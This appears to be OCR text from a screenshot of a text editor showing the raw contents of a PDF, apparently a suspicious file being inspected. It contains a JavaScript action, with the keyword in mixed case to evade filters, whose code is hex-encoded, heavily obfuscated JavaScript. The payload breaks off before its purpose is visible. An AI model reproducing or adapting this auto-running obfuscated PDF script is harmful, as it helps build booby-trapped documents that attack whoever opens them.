 File Home View
Cut
Copy
Paste
Clipboard
Courier New 11
B I U abc X2 X2 A
Font
Paragraph
Picture
Paint drawing
Date and time
Insert object
Insert
Find
Replace
Select all
Editing
3 2 1 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18
/Type /Pages
/Kids [5 0 R]
/Count 1
>>
endobj
3 0 obj
<<
/Type /Action
/S /jAVAsCRIPT
/js
<5B5D5B28215B5D2B5B5D295B2B5B5D5D2B28215B5D2B5B5D295B212B5B5D2B21
2B5B5D5D2B28215B5D2B5B5D295B2B212B5B5D5D2B2821215B5D2B5B5D295B2B5
B5D5D5D5B285B5D5B28215B5D2B5B5D295B2B5B5D5D2B28215B5D2B5B5D295B21
2B5B5D2B212B5B5D5D2B28215B5D2B5B5D295B2B212B5B5D5D2B2821215B5D2B5
B5D295B2B5B5D5D5D2B5B5D295B212B5B5D2B212B5B5D2B212B5B5D5D2B282121
5B5D2B5B5D5B28215B5D2B5B5D295B2B5B5D5D2B28215B5D2B5B5D295B212B5B5
D2B212B5B5D5D2B28215B5D2B5B5D295B2B212B5B5D5D2B2821215B5D2B5B5D29
5B2B5B5D5D5D295B2B212B5B5D2B5B2B5B5D5D5D2B285B5D5B5B5D5D2B5B5D295
B2B212B5B5D5D2B28215B5D2B5B5D295B212B5B5D2B212B5B5D2B212B5B5D5D2B
2821215B5D2B5B5D295B2B5B5D5D2B2821215B5D2B5B5D295B2B212B5B5D5D2B2
85B5D5B5B5D5D2B5B5D295B2B5B5D5D2B285B5D5B28215B5D2B5B5D295B2B5B5D
5D2B28215B5D2B5B5D295B212B5B5D2B212B5B5D5D2B28215B5D2B5B5D295B2B2
12B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D5D2B5B5D295B212B5B5D2B212B
5B5D2B212B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D2B2821215B5D2B5B5D5
B28215B5D2B5B5D295B2B5B5D5D2B28215B5D2B5B5D295B212B5B5D2B212B5B5D
5D2B28215B5D2B5B5D295B2B212B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D5
D295B2B212B5B5D2B5B2B5B5D5D5D2B2821215B5D2B5B5D295B2B212B5B5D5D5D
282821215B5D2B5B5D295B2B212B5B5D5D2B2821215B5D2B5B5D295B212B5B5D2
B212B5B5D2B212B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D2B285B5D5B5B5D
5D2B5B5D295B2B5B5D5D2B2821215B5D2B5B5D295B2B212B5B5D5D2B285B5D5B5
B5D5D2B5B5D295B2B212B5B5D5D2B282B5B215B5D5D2B5B5D5B28215B5D2B5B5D
295B2B5B5D5D2B28215B5D2B5B5D295B212B5B5D2B212B5B5D5D2B28215B5D2B5
B5D295B2B212B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D5D295B2B212B5B5D
2B5B2B212B5B5D5D5D2B2821215B5D2B5B5D295B212B5B5D2B212B5B5D2B212B5
B5D5D2B282B28212B5B5D2B212B5B5D2B212B5B5D2B5B2B212B5B5D5D29295B28
21215B5D2B5B5D295B2B5B5D5D2B2821215B5D2B5B5D5B28215B5D2B5B5D295B2
B5B5D5D2B28215B5D2B5B5D295B212B5B5D2B212B5B5D5D2B28215B5D2B5B5D29
5B2B212B5B5D5D2B2821215B5D2B5B5D295B2B5B5D5D5D295B2B212B5B5D2B5B2
B5B5D5D5D2B285B5D2B5B5D295B285B5D5B28215B5D2B5B5D295B2B5B5D5D2B28